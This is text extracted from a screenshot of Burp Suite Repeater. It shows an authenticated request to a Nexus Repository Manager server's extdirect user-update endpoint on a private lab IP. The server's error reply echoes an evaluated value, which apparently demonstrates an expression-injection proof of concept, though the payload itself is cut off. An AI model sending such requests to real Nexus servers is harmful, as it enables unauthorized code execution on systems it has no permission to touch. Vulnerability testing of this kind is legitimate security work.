 Burp Suite Com... Welcome - Nex... Kazam [root@gsq: ~] 04:23 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 7 × ...
Send Cancel < > Target: http://192.168.0.142:8081 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /service/extdirect HTTP/1.1
2 Host: 192.168.0.142:8081
3 Content-Length: 223
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.
7 NX-ANTI-CSRF-TOKEN: 0.6813274455108288
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://192.168.0.142:8081
11 Referer: http://192.168.0.142:8081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie:278d086ce087c25389bba6fecb03d8a9=3f769ae53838e13e44a4ee0a5fe70526; NX-ANTI-CSRF-TOKEN=0.6813274455
15 Upgrade-Insecure-Requests: 1
16 Connection: close
17
18 {
"action":"coreui_User",
"method":"update",
"data":[
{
"userId":"admin",
"version":"2",
"firstName":"admin",
"lastName":"User",
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Mar 2021 08:22:57 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 X-Frame-Options: DENY
8 Content-Length: 169
9
10 {
"tid":11,
"action":"coreui_User",
"method":"update",
"result":{
"messages":null,
"errors":{
"roles":"Missing roles: [nxadminB54289]"
},
"success":false,
"data":[
]
},
"type":"rpc"
}
? Search... 0 matches
Done 398 bytes | 110 millis